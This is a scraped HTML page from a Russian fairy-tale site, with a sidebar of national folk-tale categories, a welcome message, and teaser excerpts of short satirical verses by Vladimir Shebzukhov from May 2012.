                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>
          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="top_l" width="69"> </td>
                <td align="left" valign="top" class="top_cen">
                  <div class="top_line">
                    <font size="-1"><font color="#A60E0E"><strong></strong></font></font>
                    <center>
                      <font size="-1"><font color="#A60E0E"><strong>Добро пожаловать</strong></font></font>
                    </center>
                  </div>
                </td>
                <td class="top_r"></td>
              </tr>
              <tr>
                <td class="mid_l"> </td>
                <td align="left" valign="top" bgcolor="#FFFFFF">
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                    <tr>
                      <td>
<font size="2">Добро Пожаловать на Волшебную и Таинственную планету сказок! Оказавшись на этом сайте, вы открываете дверь в непредсказуемый, красочный, полный очарования мир - одновременно прекрасный и ужасный, ослепляющий сиянием добра и поглощающий тьмою зла. Не торопитесь покинуть этот мир, посчитав его лишь плодом наивного детского воображения. Все мы, взрослые люди, на самом деле таим в сердце желание бежать из окружающего нас серого, прагматичного, практичного и делового существования туда, где можно реализовать свои самые сокровенные мечты. А сделать это - достигнуть чуда - можно и нужно, как сказал Артур Грей из феерии Александра Грина "Алые Паруса" - только "своими руками". Если вы хотите почитать сказку своему ребенку, то сможете найти здесь любую - от смешных и нелепых историй до серьезных, глубоких и трогающих душу произведений. Мы рады удовлетворить любые вкусы и капризы наших дорогих читателей. Не оставайтесь равнодушными! Порой сказка может выразить правду жизни куда лучше научного трактата. Как сказал однажды Толкин, "Если вы заставите меня скучать, я отомщу!" На нашем сайте, однако, вам не придется принимать такие меры. Поэтому, смело вперед, в <a href="/" alt="Волшебный мир сказок">Волшебный Мир Сказок</a>!</font><br>
                      <br>
</td>
                    </tr>
                  </table>
                </td>
                <td class="mid_r"> </td>
              </tr>
              <tr>
                <td class="bot_l"> </td>
                <td class="bot_cen">
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td colspan="2"> </td>
                    </tr>
                  </table>
                </td>
                <td class="bot_r"></td>
              </tr>
              <tr>
                <td colspan="3"> </td>
              </tr>
            </table>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="top_l" width="69"> </td>
                <td align="left" valign="top" class="top_cen">
                  <div class="top_line">
                    <font size="-1"><font color="#A60E0E"><strong></strong></font></font>
                    <center>
                      <font size="-1"><font color="#A60E0E"><strong>Рекламный блок</strong></font></font>
                    </center>
                  </div>
                </td>
                <td class="top_r"></td>
              </tr>
              <tr>
                <td class="mid_l"> </td>
                <td align="left" valign="top" bgcolor="#FFFFFF">
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                    <tr>
                      <td>
                        <font size="2"></font>
                        <center>
                          <font size="2"><img style="border:0" src="http://rublemet.ru/scripts/imp.php?code=UZ54&banner=1cc63637" width="1" height="1" alt=""></font>
                        </center>
<font size="2"></font>
                      </td>
                    </tr>
                  </table>
                </td>
                <td class="mid_r"> </td>
              </tr>
              <tr>
                <td class="bot_l"> </td>
                <td class="bot_cen">
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td colspan="2"> </td>
                    </tr>
                  </table>
                </td>
                <td class="bot_r"></td>
              </tr>
              <tr>
                <td colspan="3"> </td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a> : <font color="#A60E0E">Памятник цивилизации</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7723">
                            Когда задача нелегка –<br>
                            Ждёт премия наверняка,<br>
                            Того, кто сделал холодильник<br>
                            Из спичечного коробка…<br>
                            <br>
                            За то, что преподал урок --<br>
                            В СВОЁМ ТАЛАНТЕ – ВИДЕТЬ ПРОК!..
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/avtorskie/shebzuxov-vladimir/7723-pamyatnik-civilizacii.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%E2%EB%E0%E4%E8%EC%E8%F0+%F8%E5%E1%E7%F3%F5%EE%E2/">владимир шебзухов</a></strong> | Дата: 17 мая 2012 | Просмотров: 1916</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7723"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7723"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-7723">0</span></li>
                                <li><span id="ratig-layer-7723"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7723'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7723"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7723'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7723"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7723'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7723"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7723'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7723"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7723'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a> : <font color="#A60E0E">Пьедестал</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7721">
                            «…Светить -- и никаких гвоздей!..» --<br>
                            <br>
                            Издалека несётся глас и в наше Время,<br>
                            Когда светить кому-то – час настал.<br>
                            Поставить самого на пьедестал,<br>
                            Способно «бонапартово» лишь племя…
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/avtorskie/shebzuxov-vladimir/7721-pedestal.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%E2%EB%E0%E4%E8%EC%E8%F0+%F8%E5%E1%E7%F3%F5%EE%E2/">владимир шебзухов</a></strong> | Дата: 17 мая 2012 | Просмотров: 2029</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7721"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7721"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-7721">0</span></li>
                                <li><span id="ratig-layer-7721"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7721'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7721"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7721'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7721"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7721'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7721"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7721'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7721"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7721'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a> : <font color="#A60E0E">Попса-с</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7720">
                            Толь кряканье,<br>
                            а то ли свист…<br>
                            Но говорил,<br>
                            что он – Артист!
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/avtorskie/shebzuxov-vladimir/7720-popsa-s.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%E2%EB%E0%E4%E8%EC%E8%F0+%F8%E5%E1%E7%F3%F5%EE%E2/">владимир шебзухов</a></strong> | Дата: 17 мая 2012 | Просмотров: 1921</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7720"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7720"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-7720">0</span></li>
                                <li><span id="ratig-layer-7720"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7720'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7720"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7720'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7720"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7720'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7720"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7720'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7720"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7720'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a> : <font color="#A60E0E">Гений и талант</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7719">
                            Открывший МИРУ, в «Новый мир» окно,<br>
                            Пороги обивает всё равно…<br>
                            Талантливый – и впрямь во всём талантлив!..
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/avtorskie/shebzuxov-vladimir/7719-genij-i-talant.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%E2%EB%E0%E4%E8%EC%E8%F0+%F8%E5%E1%E7%F3%F5%EE%E2/">владимир шебзухов</a></strong> | Дата: 17 мая 2012 | Просмотров: 2302</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7719"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7719"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:0px;"><span id="ratig-layer-7719">0</span></li>
                                <li><span id="ratig-layer-7719"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '7719'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-7719"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '7719'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-7719"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '7719'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-7719"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '7719'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-7719"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '7719'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a> : <font color="#A60E0E">Потерянный рубль</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-7718">
                            Любил считать хозяин бара…<br>
                            До мелочей дотошным был…<br>
                            Тот случай, (коих в жизни мало),<br>
                            Бармена очень удивил!<br>
                            <br>
                            Три друга, расплатившись разом<br>
                            И тридцать выложив рублей,<br>
                            Окликнутые громким гласом,<br>
                            Вникать вдруг стали речи сей:
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/avtorskie/shebzuxov-vladimir/7718-poteryannyj-rubl.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/%E2%EB%E0%E4%E8%EC%E8%F0+%F8%E5%E1%E7%F3%F5%EE%E2/">владимир шебзухов</a></strong> | Дата: 17 мая 2012 | Просмотров: 2114</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-7718"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-7718"></span>
                              <ul class="unit-rating">
